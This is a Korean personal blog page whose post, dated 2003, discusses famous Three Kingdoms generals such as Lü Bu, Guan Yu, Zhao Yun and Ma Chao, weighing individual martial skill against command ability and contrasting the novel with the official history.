<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/sidhin.com\/blog\/wp-admin\/admin-ajax.php","nonce":"a85ca3ee31","preview":false,"postId":292,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/sidh-soundtrack/js/jquery.custom.js?ver=6.8.2" id="mainScript-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/slick.min.js?ver=6.8.2" id="bigvisual-slick-js"></script>
<link rel="https://api.w.org/" href="https://sidhin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sidhin.com/wp-json/wp/v2/posts/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sidhin.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://sidhin.com/?p=292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sidhin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidhin.com%2F%25ec%2582%25bc%25ea%25b5%25ad%25ec%25a7%2580%25ec%259d%2598-%25ec%259e%25a5%25ec%2588%2598%25eb%2593%25a4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sidhin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsidhin.com%2F%25ec%2582%25bc%25ea%25b5%25ad%25ec%25a7%2580%25ec%259d%2598-%25ec%259e%25a5%25ec%2588%2598%25eb%2593%25a4%2F&#038;format=xml" />
<style type="text/css"></style><script type="text/javascript">
		WebFontConfig = {google: { families: [ "Oswald:400,700","Open Sans" ] } };
		(function() {
			var wf = document.createElement("script");
			wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
			wf.type = "text/javascript";
			wf.async = "true";
			var s = document.getElementsByTagName("script")[0];
			s.parentNode.insertBefore(wf, s);
		})();
		</script><!-- This code is added by Analytify (7.0.2) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?G-7FGE97XXQ1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true}' );
			const gaID = 'G-7FGE97XXQ1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.0.2) !--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-200x200.png" />
<meta name="msapplication-TileImage" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33-720x720.png" />
<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-292 single-format-standard wp-theme-bigvisual wp-child-theme-SIDH-theme col-2cl full-width logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
		
	<header id="header" class="group">

		<div id="header-top" class="group">
		
			<p class="site-title"><a href="https://sidhin.com/" rel="home">SIDH′s Weblog</a></p>
							<p class="site-description">시대의 홈페이지</p>
						
							<div id="wrap-nav-header" class="wrap-nav">
							<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-about-container"><ul id="nav-header" class="menu"><li id="menu-item-1487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><span class="menu-item-wrapper"><a href="/">Home</a></span></li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><span class="menu-item-wrapper"><a href="https://sidhin.com/about-sidh/">About</a></span></li>
<li id="menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6024"><span class="menu-item-wrapper has-arrow"><a href="#">Categories</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6026"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/gundam/">SIDH의 건담이야기</a></span></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6027"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/building/">SIDH의 건축물이야기</a></span></li>
	<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/scrib/">SIDH의 낙서하기</a></span></li>
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/mystory/">SIDH의 사는이야기</a></span></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6031"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/samkukji/"><span class="screen-reader-text">Current Page Parent </span>SIDH의 삼국지이야기</a></span></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/movie/">SIDH의 영화이야기</a></span></li>
	<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/soundtrack/">SIDH의 영화음악이야기</a></span></li>
	<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/best5/">SIDH의 영화베스트5</a></span></li>
	<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/writing/">SIDH의 잡문모음</a></span></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6025"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/tv_review/">SIDH의 TV이야기</a></span></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/ost_recomm/">SIDH의 추천OST</a></span></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><span class="menu-item-wrapper"><a href="https://sidhin.com/category/homepage/">SIDH의 홈페이지운영</a></span></li>
</ul>
</li>
<li id="menu-item-5129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5129"><span class="menu-item-wrapper has-arrow"><a href="#">Soundtrack</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><span class="menu-item-wrapper"><a href="https://sidhin.com/films/">Films</a></span></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><span class="menu-item-wrapper"><a href="https://sidhin.com/artists/">Artists</a></span></li>
</ul>
</li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><span class="menu-item-wrapper"><a href="https://sidhin.com/guestbook/">Guestbook</a></span></li>
</ul></div>		</nav>
						</div>
						
						
			<div id="header-side" class="group">
			
									<div class="search-trap-focus">
						<button class="toggle-search">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://sidhin.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/sidh1123" target="_blank"><i class="fab fa-facebook" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Twitter" href="https://www.twitter.com/sidh1123" target="_blank"><i class="fab fa-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/sidh1123" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>							
			</div>
			
							<div id="profile" class="group">
					<div id="profile-inner">
													<div id="profile-image"><img src="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" alt="" /></div>
																			<div id="profile-name">SIDH</div>
																	</div>
				</div>
			
		</div>

	</header><!--/#header-->
	
	<div class="main" id="page">
		<div class="main-inner group">
<div class="content">

			<article id="post-292" class="post-292 post type-post status-publish format-standard has-post-thumbnail hentry category-samkukji">

			<div class="post-wrapper group">

				<div class="type-card">
					<div class="type-card-inner">
						<div class="type-card-thumbnail" style="background-image:url('https://sidhin.com/blog/wp-content/uploads/2003/10/sam_musa-1280x720.gif');">

																					
															<a class="type-card-comments" href="https://sidhin.com/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4/#comments"><i class="fas fa-comment"></i><span>1</span></a>
							
							<div class="type-card-content">

								<h1 class="type-card-title">삼국지의 장수들</h1>

								<div class="type-card-thumbnail-bottom">

																			<div class="type-card-category"><a href="https://sidhin.com/category/samkukji/" rel="category tag">SIDH의 삼국지이야기</a></div>
									
																			<div class="type-card-author">
											<a href="https://sidhin.com/author/min1123/"><img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/></a>
										</div>
									
								</div>
							</div>

						</div>
					</div>

					<div class="type-card-bottom group">
													<div class="type-card-date"><i class="far fa-calendar"></i>2003년 10월 3일</div>
																	</div>
				</div>

				
				
				<div class="entry-content">
					<div class="entry themeform">
						<div class="imgc"><img decoding="async" src="/Calumn/sam/images/sam_musa.gif" /></div>
<p>﻿</p>
<p class="sd7">이 글은 2001년 7월에 모 사이트의 자유게시판에서 삼국지에 관한 이야기가 오갔을 때 한귀퉁이 끼어들어 썼던 글입니다. 원래 제 홈페이지의 취지대로라면 &lt;삐딱하게 끄적거려보기&gt;로 가야할 글입니다만 삼국지 관련 글이라 이쪽으로 옮깁니다.</p>
<p class="sam">삼국지의 장수들</p>
<p>
삼국지의 최강장수를 꼽을때 간과되거나 무시되는 부분이 있는데, 최강이라는 면이 개인의 무예냐, 부대의 통솔력이냐 하는 점입니다. 다른 어느 분이 최강의 무장을 위의 두 분야로 나눠서 말씀하신 적도 있습니다만, 저는 무예와 통솔력, 두부분을 얘기하기 전에 반드시 짚고 넘어가야할 부분이 있다고 생각해 그것부터 얘기하도록 하겠습니다.</p>
<p>
바로 개인의 무예와 부대통솔력 중 전쟁에서 미치는 영향은 어느 쪽이 더 높은가? 하는 점입니다. 그게 없이 단순히 누구는 무예가 높지만 통솔력이 떨어져서&#8230; 라는 식으로 얘기하면 안될 거 같아서요. 그럼 본론으로 들어가겠습니다.</p>
<p>
먼저 삼국시대 당시의 전쟁방식을 짚어볼 필요가 있습니다. (중국사 박사과정에 계신 분도 있다는데 이거 잘못 나서면&#8230;^^;) 고대 중국소설을 보면 &#8220;보검&#8221;이라는 표현이 심심찮게 나옵니다. 뭐 과장이 섞였겠지만 쇳덩어리도 두부자르듯 잘라버린다는 둥, 사람목도 갈대베듯 한다는 둥 하는데, 요즘처럼 합금이나 제련기술이 발달한 시대에도 그런 칼은 참으로 만들기 힘들죠. 제가 보기엔 그 &#8220;보검&#8221;이란 아마 요즘 기준에서 매우 잘드는 칼 정도가 아닐까 싶습니다. 당시 기술이 발달하지 못한 상태에서 모든 병사들이 그렇게 날이 잘 서있는 창칼로 무장했다고 보기 힘들기 때문에, 그렇다면 상대적으로 제법 잘드는 칼은 쇳덩어리도 자를듯 경이롭게 보일 수 있겠지요.</p>
<p><span id="more-292"></span></p>
<p>
또한 삼국지 초반의 전란기에는 대부분의 병사들이 체계적인 훈련도 받지 못하고 무장도 제대로 못한 병사들일 겁니다. 게다가 그들이 들고 있는 창칼이라는 것이 사람을 베고 찌르는 것보다 때려죽이는^^; 용도에 더욱 적합하다면, 그들 무리의 한가운데로 완벽한 무장을 갖춰서 일반 병사의 때려죽이기용^^; 창칼은 전혀 통하지 않고 오히려 무장안한 병사들은 보리베듯 할 무기를 갖춘 장수가 한명 (그것도 말을 타고!) 뛰어든다고 가정했을때, 그 파괴력은 엄청난 것이라고 할 수 있습니다.</p>
<p>
결국 삼국지 초반에 있어서 전투라는 것은, 적어도 병사의 수가 비슷하다고 가정했을 경우 (물론 조금이라도 훈련이 되있거나 장수의 무예가 아주 뛰어났을 경우 병사의 숫자는 쉽게 무시될 수 있겠지만) 부대를 이끄는 무장의 무예에서 판가름날 수밖에 없다는 것입니다. 이때 활약했던 무장들은 대부분 부대의 통솔력보다는 개인의 무예로 이름을 얻었던 경우가 되겠습니다.</p>
<p>
저는 여포가 바로 무예로 이름을 얻은 전형적인 케이스라고 봅니다. 일반 병사들의 훈련도와 무장이 강화되면서 자연스럽게 여포에게는 무예보다 통솔력이 요구되었지만, 거기에서 한계를 드러냈다고 보는거죠. 물론 여포의 병력이 조조-유비의 연합군에 비해 부족하기도 부족했고, 거의 유일한 모사인 진궁의 말을 듣지 않은 탓도 있지만&#8230; 병력을 모아 훈련시키고 모사의 말을 경청하는 것도 통솔력이라고 본다면 여포에게 부족했던 것만큼은 틀림없죠.</p>
<p>
관우-장비도 그런 연장선상에서 이해할 수 있습니다. 황건적을 치는 등 무예가 우선하던 시절 이름을 얻은 것이 사실이니까요. 그런데 그중 특히 통솔력은 떨어지고 단순무식한 장수로 꼽히는 장비부터 언급하면, 서천을 치러 갈 때 장비가 엄안을 사로잡는 등 활약을 보이는 것은 장비가 그렇게 단순무식한 장수는 아니라는 반증이 될 수도 있습니다. 어찌 보면 장비는 단순무식한 장수라기보단 성정이 급하고 다혈질인 장수라는 표현이 더 맞는 것 같습니다. 여포의 전성기에 그와 맞설 수 있었던 몇 안되는 장수이기도 했었지만, 통솔력이 우선하던 시대에도 그의 가치가 결코 떨어지지 않았다는 것이죠.</p>
<p>
관우에 있어서 여러가지 평가가 분분하는 이유는 그의 무예가 연의에서 일관되게 과장되고 미화되고 있다는 의혹에서 비롯되고 있습니다. 실제 관우의 활약 중 화웅의 목을 벤 것도 사실이 아니고, 안량을 벤 것은 사실이나 문추를 벤 것은 사실이 아니고, 오관돌파하며 여섯장수를 벤 것도 사실이 아니라는 것이 정설입니다. (정사에 없는 얘기임)</p>
<p>
그러나 다른 분이 쓰셨듯 관우는 무예로보다 의기로 더 이름을 얻은 장수라는 점에서 관우의 무예를 폄하하는 것이 관우를 장수로서 깎아내린다고 볼 수만은 없는 것이죠. 실제로 유비가 십여년을 자기 세력도 얻지못하고 객장으로만 떠돌던 시절 그가 자기 사람 중에서 유일하게 의지할 수 있었던 장수가 관우라는 점에서 과연 그렇게 관우가 형편없는 장수였느냐고 반문할 수도 있습니다. 실제로 유비가 그 험한 세월을 살아남은 것은(운이 좋아서였을 수도 있지만) 관우와 장비, 특히 관우라는 무장의 힘에 의지한 것이라고 봤을 때 적어도 위에서 말했던, 적부대 중심으로 뛰어들어 혼자 힘으로 적을 궤멸시키는 능력에 있어서 관우를 평가절하할 수는 없다는 겁니다.</p>
<p>
또하나, 삼국지를 게임으로 많이 접한 사람들이 쉽게 범하는 오류가 바로 &#8220;일기토능력&#8221;이라는 것에 대한 맹신입니다. 분명한 것은 일대일 대결에서 여포를 이겨본 장수는 전혀 없었다는 것이지만, 관우는 방덕과 비기고 장비는 마초와 비기고 그러니 둘은 비슷비슷하고 어쩌고저쩌고&#8230; 이런 식의 묘한 승패표(?)를 만들어 장수의 능력을 비교하는 것인데 솔직히 우스운 일입니다. 오늘날의 스포츠 경기에서도 전력상 열세인 팀 또는 선수가 우세한 팀 또는 선수를 꺾는 일은 비일비재하며, 99명에게 강한 선수가 단 한명에게 힘들어하는 징크스도 있습니다. 관우가 방덕을 이기지 못한 것으로 봐서 관우의 무예는 별로다! 라고 하는데 그렇게 단순한 논리가 통하는 곳이 싸움터였던가요? 아니옵니다.</p>
<p>
말나온 김에 잠깐 방덕에 대해서 언급하지요. 방덕에 대해 아래 글 중 무식한 장수, 무명의 장수라는 식의 평가도 있는데 마초가 장안성을 점령하고 조조를 밀어붙이던 당시 실질적인 마초의 모사는 방덕이었습니다. (장안성을 떨어뜨린 계교는 방덕에게서 나왔죠) 그리고 조조가 방덕을 계교로 사로잡을 생각을 하게 된 것은 방덕이 조조의 맹장 하후연, 서황, 장합, 허저와 맞싸워 전혀 밀리지 않았기 때문이라는 점을 감안하면 방덕이 관우에게 쉽게 목이 떨어져 마땅한 무명장수는 절대 아니라는 점을 분명히 해두고 싶습니다.</p>
<p>
다시 관우 얘기로 돌아가면 아무리 연의에서 과장되고 미화되었다고 해도 연의가 작성된 시점에서 이미 관우가 신처럼 떠받들렸던 것은 분명한 사실이지요. 연의의 내용 대부분이 작자의 창작이 아니라 당시 떠돌던 이야기의 모음집이라는 측면에서도 그렇고. 그럼 객관적으로(정사에서) 무예도 뭐 그냥 그런 관우가 신격화된 이유가 무엇이겠습니까&#8230;? 유비의 오른팔이라서? 억울하게 죽어서? (억울하게 죽은 사람의 귀신은 영험을 발휘한다는 무속신앙이 있지요) 그것보다는 정사에도 분명하게 기록되어 있는 두가지 사실에 더 무게를 두고 싶습니다.</p>
<p>
첫번째는 오관참장은 아니더라도 조조의 휘하에서 좋은 대접을 받았던 관우가 유비의 소식을 알자 돈도 버리고 벼슬도 버리고 의지할 곳도 없는 행님(?)을 찾아 떠나는 대목입니다. 평범한 사람은 흉내도 낼 수 없는 행동이요, 관우라는 인간에 대해서 두번 돌아보게 하는 아름다운 모습이 아닐 수 없지요. 장료나 장합, 서황, 감녕, 엄안, 황충, 태사자 등이 비슷한 과정을 거쳐 주인을 바꾼 것에 비하면 관우는 한층 빛이 납니다.</p>
<p>
두번째는 형주를 지키던 관우가 번성을 공격하며 승승장구하자 조조가 수도를 옮기려 했다는 점입니다. 크게 보아 평생 조조에게 위협이 되었던 몇 안되는 장수 중에 관우가 꼽힌다는 점이라고 말씀드릴 수도 있겠네요. 이 역시 무예가 우선하던 시절에도 이름을 날렸지만 관우의 통솔력 역시 대단했다는 의미가 되겠습니다.</p>
<p>
관우에 대해서 마지막으로 (장수에 대해선 할말이 아직 한참 많습니다) 언급할 것은 김영걸님이 말씀하신 동묘입니다. 임진왜란 당시 명나라 원군으로 참석한 이여송? 진린? (모 기록에 진린으로 나오는데 진린은 수군대장이었으니까 이여송일 것 같습니다) 하여튼 그런 장수가 꿈에서 관운장을 만나고 위기를 탈출한 후, 조선왕에게 니들은 관운장 덕분에 위기를 면했으니 (다시 말하면 관운장이 현몽해준 내가 살아나서 너희를 구해주었으니) 관운장을 모시는 사당을 지어라&#8230; 라고 말해서 지은 것이 동묘, 북묘, 서묘, 남묘의 네개 사당입니다. 지금 동묘의 위치를 보시면 아시겠지만 각각 서울의 4대문 바로 인접에 모셔진 사당이죠. (지금은 동묘와 남묘만 남아있습니다) 제가 알기로 동묘는 지금 국보, 아니면 보물, 아니면 사적입니다.^^; (국보인 거 같은디&#8230;^^;) 공원으로 조성되어있는데 몇년전까지 입장료 무료였구요, 가보면 이상한 무속행사가 벌어지고 있는 경우가 허다하고 그래서인지 사진촬영 금집니다. (그러나 제 후배는 사진을 찍는데 성공했습니다) 사당 내부에는 당연히 관운장 상이 (조금 무섭게 만들어진) 서있고<br />
관평이 한수정후의 인수(도장)를, 주창이 청룡언월도를 들고 좌우에 시립해 있습니다. 재밌는 것은 장비와 유비도 마치 관우의 꼬붕인양 좌우로 도립해있다는 점이죠. 그밖에도 여러 장수의 상이 있는데 관계자(? 그냥 지나가던 아는척하던 아저씨였음)의 말에 따르면 여포도 있고 조조도 있다고 합니다. 믿거나 말거나.</p>
<p>
담은 fucks님이 첨에 높게 평가했다가 순위가 많이 떨어진 장료에 대해서 얘기해볼까요. 장료를 평가함에 있어서 늘 얘기되는 부분이 합비대전인데 사실 여기서 장료가 돋보였던 부분은 무예라기보단 통솔력입니다. &#8220;나관중도 몰랐던 삼국지 이야기&#8221;라는 책에 보면 장료가 합비대전에서 혼자의 힘으로 전세를 돌려놓았으나 조운은 장판파에서 자신의 힘으로 전세를 돌려놓지 못했으니 장료가 더 윗길이다, 라는 말이 나옵니다. (fucks님이 삼국지를 논하는 논리가 이 책에서 많이 인용된 것 같던데요. 이 책을 보지 않으셨으면 월간조선을 보셨거나) 그런데 조운에 대한 비교를 떠나, 장료의 무예가 뛰어났기 때문에 합비대전의 전세를 돌려놓았다기 보다는 당시 조조의 군세가 이미 우세했다는 점이 더 정확한 사실입니다. 국지전에서 빠른 기병대로 적진을 우롱하는 일은 장료 정도의 무예를 갖춘 장수라면 누구라도 가능한 일이고, 전반부 여포의 부장이었던 시절보다 후반 조조의 군세를 등에 업은 후 이름을 날린 것을 보면 역시 장료는 무예로 승부하는 장수라기보단 통솔력에 더 점수를 줘야되겠지요.</p>
<p>
무균질장수(?) 조자룡은 어떨까요. 저 개인의 견해로 적진을 개인기로 뚫고 나가는 능력은 누구 못지 않다고 봅니다. 공손찬을 원소의 대군으로부터 구해낸 싸움이라거나 (이것 역시 과장/미화의 소지가 있음) 장판파(이것 역시 과장/미화가 있음) 싸움 등에서 보여준 눈부신 실력은 이미 공인 받은 것이죠. 단 한번도 진 적이 없다 (싸움에서 밀린 적은 있으나 패장이 되어 돌아온 적은 없습니다)는 경이로운 사실에 이르면 더욱&#8230;<br />
그러나 조자룡은 통솔력이라는 점에 이르렀을 때 제갈양의 지시에 충실히 따랐기 때문이라는 점을 더 주목하고 싶습니다. 숱한 싸움에서 조자룡이 자신의 판단으로 전투를 승리로 이끈 경우는 거의 없습니다. 대부분의 전투에서 제갈양의 지시를 충실히 따라 승리를 일궈냈지요. 이견이 있을 수 있지만 저는 조운을 통솔력보다는 개인기량이 더 뛰어난, 그러나 자만심 등으로 실수하는 일이 없었던 장수로 평가하겠습니다.</p>
<p>
마초에 대해서 높게 평가하는 사람과 낮게 평가하는 사람이 많은데 제 개인적 의견으로 마초는 역시 무예가 우선하는 장수입니다. 지략이 있다거나 뛰어난 통솔력이 있다고는 보기 힘들지 않은가 생각하는데 실제 힘으로 밀어붙였을 때는 조조를 거의 잡을 뻔 했지만 지략에 말려 서량으로 쫓겨가야했다는 점에서 그렇습니다. 유비에게로 온 후 관우가 지키던 형주만큼이나 중요한 지역이던 한중을 지키며 들어앉는 바람에 눈에 띄는 활약(일명 A매치)을 보여주지도 못했고, 결국 병으로 죽었기 때문에 마초의 뛰어난 통솔력이 발휘된 부분은 연의상에서 없다고 봐도 과언이 아니죠. 장비나 허저와 대등하게 싸웠던 부분은 남아있으므로, 그가 여포시대에 살았다면 좀더 훌륭한 공적을 쌓았을지도 모르겠지만&#8230; (참고로 마초의 아버지인 마등이 한족과 강인의 혼혈아이므로, 마초도 상당한 우성인자를 많이 갖구있는 놈이라 할 수 있겠죠. 강인이라면 대충 카자흐, 러시아 쪽에 가까운 사람들이라 볼 수 있으니 백인에 가깝지 않은가요?)</p>
<p>
조조의 장수들에 대해 서열을 매기면 장료를 높게 치는 경우가 있고 하후돈 하후연을 높게 치는 경우가 있는데, 조조의 장수들에 대해 공통된 점은 무예보다 통솔력을 높게 쳐주어야 한다는 점입니다. 조조의 부대가 가장 안정적인 상황에서 지속적인 훈련을 할 수 있었고, 병력의 수적 우세 역시 오나 촉보다 월등했다는 점에서 굳이 위험하게 무예만을 앞세울 필요가 없었지않겠느냐, 는 생각입니다. 완력으로는 역시 전위와 허저겠지만 하후돈도 그에 못지는 않은 것 같습니다. 조홍의 무예도 상당히 뛰어나고 서황이나 장합 역시 통솔력보다는 무예가 약간 앞서는 장수들이 아닌가 싶지만 연의상에서 그렇게 두드러지진 않습니다. 허저는 용맹이 뛰어나긴 하지만 군 통솔력 등에서 확실히 문제가 있었던 것으로 보이고 (조조 등이 출전한 싸움에 부장으로 나서거나 한 적은 있어도 직접 대군을 몰고 나간 적은 없습니다) 조조의 장수들이 금포를 걸고 벌인 활쏘기 시합에서도 금포를 차지한 서황에게 힘으로 달려든 것으로 볼 때 힘 빼면 별로 아닌 장수였는지도 모릅니다.</p>
<p>
관우에게 너무 쉽게 쓰러지는 바람에 평가가 바닥을 기는 안량 문추는 어떤 면에서 억울한 장수들일테죠. 전반부 조조를 가장 위협했던, 아니 사실 조조보다 더 큰 세력을 갖고 있었던 원소가 손꼽는 무장이었다면 적어도 관우, 장비와 필적할만한 무장이었음은 분명합니다. 그런 안량이 관우에게 너무 쉽게 죽었다는 사실 때문에 일부에서는 관우의 적토마가 뛰어난 탓이라느니 안량이 관우를 알아보고 방심하고 있었다느니 하는 설을 흘리고 있는데, 진실이야 알 수 없지만 분명한 것은 안량은 관우가 그때까지 쉽게 베어넘기던 장수들과 격이 다른 장수임은 분명하다는 것입니다.</p>
<p>
